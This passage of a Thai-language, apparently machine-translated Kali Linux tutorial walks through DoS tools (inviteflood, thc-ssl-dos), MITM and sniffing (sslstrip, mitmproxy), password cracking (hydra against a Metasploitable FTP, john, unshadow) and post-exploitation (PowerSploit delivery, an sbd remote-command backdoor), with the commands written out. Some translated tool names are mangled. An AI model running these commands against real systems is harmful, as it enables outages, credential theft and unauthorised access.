-u http://192.168.1.202/index.php = URL เป้าหมาย

-x 24 = ความยาวสูงสุด 24 ไบต์

-p 2 = หมดเวลา 2 วินาที





เมื่อการทดสอบเริ่มขึ้นผลลัพธ์จะเป็นดังที่แสดงในภาพหน้าจอต่อไปนี้ซึ่งคุณสามารถสังเกตได้ว่ามีบริการ

หลังจากนั้นไม่นานที่การเชื่อมต่อ 287 บริการจะหยุดทำงาน ซึ่งหมายความว่าเซิร์ฟเวอร์สามารถรองรับการเชื่อมต่อ HTTP สูงสุด 287 รายการ

เชิญอารมณ์

เชิญฟลูดเป็นข้อความเชิญชวน SIP / SDP ที่ท่วมผ่าน UDP / IP มันดำเนินการกับลีนุกซ์รุ่นต่างๆ ดำเนินการโจมตี DoS (Denial of Service) ต่ออุปกรณ์ SIP โดยส่งคำขอ INVITE หลายรายการ



ในการเปิดรายการเชิญชวนให้เปิดเทอร์มินัลก่อนแล้วพิมพ์ “inviteflood –parameters”

สำหรับความช่วยเหลือคุณสามารถใช้ “inviteflood –h”



จากนั้นคุณสามารถใช้คำสั่งต่อไปนี้ -

inviteflood eth0 target_extension target_domain target_ip number_of_packetsที่ไหน

target_extension คือ 2000

target_domain คือ 192.168.xx

target_ip คือ 192.168.xx

number_of_packets คือ 1

-a เป็นนามแฝงของบัญชี SIP



Iaxflood

Iaxflood เป็นเครื่องมือ VoIP DoS หากต้องการเปิดให้พิมพ์“iaxflood sourcename destinationname numpackets” ในเทอร์มินัล

หากต้องการทราบวิธีใช้ให้พิมพ์ “iaxflood –h”





thc-ssl-dos

THC-SSL-DOS เป็นเครื่องมือในการตรวจสอบประสิทธิภาพของ SSL การสร้างการเชื่อมต่อ SSL ที่ปลอดภัยต้องการพลังประมวลผลบนเซิร์ฟเวอร์มากกว่าไคลเอนต์ 15 เท่า THCSSL-DOS ใช้ประโยชน์จากคุณสมบัติที่ไม่สมมาตรนี้โดยการโอเวอร์โหลดเซิร์ฟเวอร์และทำให้เซิร์ฟเวอร์หลุดออกจากอินเทอร์เน็ต

ต่อไปนี้เป็นคำสั่ง -

thc-ssl-dos victimIP httpsport –acceptในตัวอย่างนี้จะเป็น -

thc-ssl-dos 192.168.1.1 443 –acceptผลลัพธ์จะเป็นดังนี้ -

แนวคิดพื้นฐานของเครื่องมือดมกลิ่นนั้นง่ายเหมือนการดักฟังโทรศัพท์และ Kali Linux มีเครื่องมือยอดนิยมบางอย่างสำหรับจุดประสงค์นี้ ในบทนี้เราจะเรียนรู้เกี่ยวกับเครื่องมือการดมกลิ่นและการปลอมแปลงที่มีอยู่ใน Kali





Burpsuite

Burpsuite สามารถใช้เป็นเครื่องมือในการดมกลิ่นระหว่างเบราว์เซอร์และเว็บเซิร์ฟเวอร์เพื่อค้นหาพารามิเตอร์ที่เว็บแอปพลิเคชันใช้

ในการเปิด Burpsuite ให้ไปที่ Applications → Web Application Analysis → burpsuite



ในการตั้งค่าการดมกลิ่นเรากำหนดค่า Burpsuite ให้ทำงานเป็นพร็อกซี โดยไปที่Optionsดังที่แสดงในภาพหน้าจอต่อไปนี้ ทำเครื่องหมายในช่องดังภาพ

ในกรณีนี้พร็อกซี IP จะเป็น 127.0.0.1 พร้อมพอร์ต 8080

จากนั้นกำหนดค่าพร็อกซีเบราว์เซอร์ซึ่งเป็น IP ของเครื่อง Burpsuite และพอร์ต



ในการเริ่มต้นการสกัดกั้นไปที่ Proxy → Intercept →คลิก“ Intercept is on”



ไปที่หน้าเว็บที่คุณต้องการค้นหาพารามิเตอร์เพื่อทดสอบช่องโหว่ต่อไป

ในกรณีนี้เป็นเครื่อง metasploitable ที่มี IP 192.168.1.102



ไปที่“ ประวัติ HTTP” ในภาพหน้าจอต่อไปนี้บรรทัดที่มีเครื่องหมายลูกศรสีแดงแสดงคำขอสุดท้าย ใน Raw และพารามิเตอร์ที่ซ่อนอยู่เช่น Session ID และพารามิเตอร์อื่น ๆ เช่นชื่อผู้ใช้และรหัสผ่านถูกขีดเส้นใต้ด้วยสีแดง



mitmproxy

mitmproxyเป็นพร็อกซี HTTP man-in-the-middle ที่สามารถใช้ SSL ได้ มีอินเทอร์เฟซคอนโซลที่ช่วยให้ตรวจสอบและแก้ไขกระแสการรับส่งข้อมูลได้ทันที

หากต้องการเปิดให้ไปที่เทอร์มินัลแล้วพิมพ์ “mitmproxy -parameter” และสำหรับการขอความช่วยเหลือเกี่ยวกับคำสั่งพิมพ์ “mitmproxy –h”.

ในการเริ่ม mitmproxy ให้พิมพ์ “mitmproxy –p portnumber”. ในกรณีนี้คือ“ mitmproxy –p 80”





Wireshark

Wireshark เป็นหนึ่งในเครื่องมือวิเคราะห์แพ็กเก็ตข้อมูลที่ดีที่สุด วิเคราะห์อย่างละเอียดแพ็คเก็ตในระดับเฟรม คุณสามารถรับข้อมูลเพิ่มเติมเกี่ยวกับ Wireshark ได้จากหน้าเว็บอย่างเป็นทางการ:https://www.wireshark.org/. ใน Kali พบได้โดยใช้เส้นทางต่อไปนี้ - Applications → Sniffing & Spoofing → Wirehark

เมื่อคุณคลิก wirehark GUI ต่อไปนี้จะเปิดขึ้น

คลิก "เริ่ม" และการจับแพ็กเก็ตจะเริ่มขึ้นตามที่แสดงในภาพหน้าจอต่อไปนี้





sslstrip

sslstripเป็นการโจมตี MITM ที่บังคับให้เบราว์เซอร์ของเหยื่อสื่อสารด้วยข้อความธรรมดาผ่าน HTTP และพร็อกซีจะแก้ไขเนื้อหาจากเซิร์ฟเวอร์ HTTPS ในการดำเนินการนี้ sslstrip จะ "ลอก" https: // URL และเปลี่ยนเป็น http: // URL

หากต้องการเปิดให้ไปที่ Applications → 09-Sniffing & Spoofing → Spoofing และ MITM → sslstrip



ในการตั้งค่าให้เขียนเพื่อส่งต่อการสื่อสารพอร์ต 80 ทั้งหมดไปที่ 8080



จากนั้นเริ่มไฟล์ sslstrip คำสั่งสำหรับพอร์ตที่จำเป็น

ในบทนี้เราจะเรียนรู้เกี่ยวกับเครื่องมือถอดรหัสรหัสผ่านที่สำคัญที่ใช้ใน Kali Linux



ไฮดรา

Hydra เป็นแครกเกอร์เข้าสู่ระบบที่รองรับโปรโตคอลจำนวนมากเพื่อโจมตี (Cisco AAA, Cisco auth, Cisco enable, CVS, FTP, HTTP (S) -FORM-GET, HTTP (S) -FORM-POST, HTTP (S) -GET, HTTP (S) -HEAD, HTTP-Proxy, ICQ, IMAP, IRC, LDAP, MS-SQL, MySQL, NNTP, Oracle Listener, Oracle SID, PC-Anywhere, PC-NFS, POP3, PostgreSQL, RDP, Rexec, Rlogin , Rsh, SIP, SMB (NT), SMTP, SMTP Enum, SNMP v1 + v2 + v3, SOCKS5, SSH (v1 และ v2), SSHKEY, การโค่นล้ม, Teamspeak (TS2), Telnet, VMware-Auth, VNC และ XMPP) .



หากต้องการเปิดให้ไปที่ Applications → Password Attacks → Online Attacks → hydra

มันจะเปิดคอนโซลเทอร์มินัลดังที่แสดงในภาพหน้าจอต่อไปนี้



ในกรณีนี้เราจะใช้บริการ FTP ของเครื่อง metasploitable ซึ่งมี IP 192.168.1.101



เราได้สร้างรายการคำศัพท์ใน Kali ที่มีนามสกุล 'lst' ในเส้นทาง usr\share\wordlist\metasploit.

คำสั่งจะเป็นดังนี้ -

hydra -l /usr/share/wordlists/metasploit/user -P

/usr/share/wordlists/metasploit/ passwords ftp://192.168.1.101 –Vที่ไหน –V คือชื่อผู้ใช้และรหัสผ่านขณะพยายาม

ดังที่แสดงในภาพหน้าจอต่อไปนี้จะพบชื่อผู้ใช้และรหัสผ่านซึ่ง ได้แก่ msfadmin: msfadmin







จอห์นนี่

Johnnyเป็น GUI สำหรับเครื่องมือถอดรหัสรหัสผ่านของ John the Ripper โดยทั่วไปจะใช้สำหรับรหัสผ่านที่ไม่รัดกุม

หากต้องการเปิดให้ไปที่ Applications → Password Attacks → johnny



ในกรณีนี้เราจะได้รับรหัสผ่านของเครื่อง Kali ด้วยคำสั่งต่อไปนี้และไฟล์จะถูกสร้างขึ้นบนเดสก์ท็อป

คลิก“ เปิดไฟล์ Passwd” →ตกลงและไฟล์ทั้งหมดจะแสดงดังภาพหน้าจอต่อไปนี้

คลิก“ เริ่มการโจมตี”

หลังจากการโจมตีเสร็จสิ้นให้คลิกแผงด้านซ้ายที่“ รหัสผ่าน” และรหัสผ่านจะถูกยกเลิก



จอห์น

johnเป็นเวอร์ชันบรรทัดคำสั่งของ Johnny GUI ในการเริ่มต้นให้เปิด Terminal แล้วพิมพ์“john”.

ในกรณีที่ไม่ได้ใช้รหัสผ่านเราต้องเขียนคำสั่งต่อไปนี้ -

root@kali:~# unshadow passwd shadow > unshadowed.txtRainbowcrack

ซอฟต์แวร์ RainbowCrack แตกแฮชโดยการค้นหาตารางรุ้ง ตารางสายรุ้งเป็นไฟล์ธรรมดาที่เก็บไว้ในฮาร์ดดิสก์ โดยทั่วไปตาราง Rainbow จะซื้อทางออนไลน์หรือสามารถรวบรวมด้วยเครื่องมือต่างๆ



ในการเปิดให้ไปที่ Applications → Password Attacks →คลิก“ rainbowcrack”

คำสั่งในการถอดรหัสรหัสผ่านแฮชคือ -

rcrack path_to_rainbow_tables -f path_to_password_hashSQLdict



เป็นเครื่องมือโจมตีพจนานุกรมสำหรับเซิร์ฟเวอร์ SQL และใช้งานง่ายและเป็นพื้นฐาน หากต้องการเปิดให้เปิดเทอร์มินัลแล้วพิมพ์“sqldict”. มันจะเปิดมุมมองต่อไปนี้

ภายใต้“ Target IP Server” ให้ป้อน IP ของเซิร์ฟเวอร์ที่มี SQL ภายใต้“ บัญชีเป้าหมาย” ป้อนชื่อผู้ใช้ จากนั้นโหลดไฟล์ด้วยรหัสผ่านและคลิก“ start” จนกว่าจะเสร็จสิ้น



ตัวระบุแฮช

เป็นเครื่องมือที่ใช้ระบุประเภทของแฮชซึ่งหมายถึงสิ่งที่ถูกใช้ ตัวอย่างเช่นถ้าฉันมี HASH มันสามารถบอกฉันได้ว่าเป็น HASH ของ Linux หรือ Windows

หน้าจอด้านบนแสดงให้เห็นว่าอาจเป็นแฮช MD5 และดูเหมือนว่าโดเมนแคชข้อมูลรับรอง

ในบทนี้เราจะเห็นเครื่องมือที่ Kali ใช้เพื่อรักษาการเชื่อมต่อและเข้าถึงเครื่องที่ถูกแฮ็กแม้ว่าจะเชื่อมต่อและตัดการเชื่อมต่ออีกครั้งก็ตาม

อำนาจ

นี่คือเครื่องมือสำหรับเครื่อง Windows มี PowerShell ติดตั้งในเครื่องเหยื่อ เครื่องมือนี้ช่วยให้แฮ็กเกอร์สามารถเชื่อมต่อกับเครื่องของเหยื่อผ่าน PowerShell



หากต้องการเปิดให้เปิดเทอร์มินัลทางด้านซ้ายและพิมพ์คำสั่งต่อไปนี้เพื่อเข้าสู่โฟลเดอร์ powersploit -

cd /usr/share/powersploit/ถ้าคุณพิมพ์ “ls”มันจะแสดงรายการเครื่องมือ powersploit ทั้งหมดที่คุณสามารถดาวน์โหลดและติดตั้งในเครื่องของเหยื่อหลังจากที่คุณได้รับการเข้าถึง ส่วนใหญ่เป็นชื่อตนเองอธิบายตามชื่อ



วิธีง่ายๆในการดาวน์โหลดเครื่องมือนี้บนเครื่องของเหยื่อคือการสร้างเว็บเซิร์ฟเวอร์ซึ่งเครื่องมือ powersploit อนุญาตให้สร้างได้อย่างง่ายดายโดยใช้คำสั่งต่อไปนี้ -

python -m SimpleHTTPServer

หลังจากนี้หากคุณพิมพ์: http: // <Kali machine ip_address>: 8000 / following คือผลลัพธ์



Sbd

sbd เป็นเครื่องมือที่คล้ายกับ Netcat เป็นแบบพกพาและสามารถใช้ในเครื่อง Linux และ Microsoft sbd มีการเข้ารหัส AES-CBC-128 + HMAC-SHA1> โดยทั่วไปจะช่วยเชื่อมต่อกับเครื่องของเหยื่อได้ตลอดเวลาบนพอร์ตที่ระบุและส่งคำสั่งจากระยะไกล





หากต้องการเปิดให้ไปที่เทอร์มินัลแล้วพิมพ์ “sbd -l -p port” เพื่อให้เซิร์ฟเวอร์ยอมรับการเชื่อมต่อ

ในกรณีนี้ให้เราใส่พอร์ต 44 ที่เซิร์ฟเวอร์จะรับฟัง



บนเว็บไซต์ของเหยื่อพิมพ์ “sbd IPofserver port”. การเชื่อมต่อจะถูกสร้างขึ้นซึ่งเราสามารถส่งคำสั่งระยะไกลได้

